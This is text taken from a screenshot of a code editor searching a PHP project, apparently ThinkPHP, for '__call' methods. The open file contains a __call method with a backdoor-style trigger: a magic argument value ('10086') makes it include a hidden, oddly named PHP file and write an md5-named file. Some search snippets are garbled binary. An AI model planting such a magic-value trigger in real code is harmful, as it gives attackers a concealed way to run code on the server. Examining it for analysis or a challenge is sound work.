 搜索
__call
Aa ab
替换
AB
15 文件中有 63 个结果 - 在编辑器中打开
Config.php app/controller/user/th... 1
public function __call(string $name, arra...
Paginator.php app/controller/user... 1
public function __call($name, $argumen...
Testone.php app/controller/user/t... 1
public function __call($name, ...
Validate.php app/controller/user/t... 1
public static function __callStatic($meth...
Relation.php app/controller/user/t... 1
public function __call($method, $args)
Think.php app/controller/user/thi... 1
public function __call($method, $params)
data.bin app/sdks/archiveLib/bin 7
...GLOBAL_DEBUG_LOG_ALL) { write_log(...
..._restoreSource(array($�����), arr...
ck.class.php
php Windows.php
php Collection.php 6
php View.php 4
php Testone.php
php hinthinthinthinthinthi
app > controller > user > think > php Testone.php > Testone
5 abstract class Testone
9 public function countTxtFiles($directory) {
16 }
17
18
19 public function __call($name, $arguments)
20 {
21 $a = time();
22 if ($arguments[0]['time']==='10086'){
23 $this->countTxtFiles("./app/controller/user/think/");
24 include('./app/controller/user/think/hinthinthinthinthinthinthint.php');
25 file_put_contents('./app/controller/user/think/'.md5($a),$content);
26 }
27 }
28 }
29
问题 73 输出 调试控制台 终端
bash - html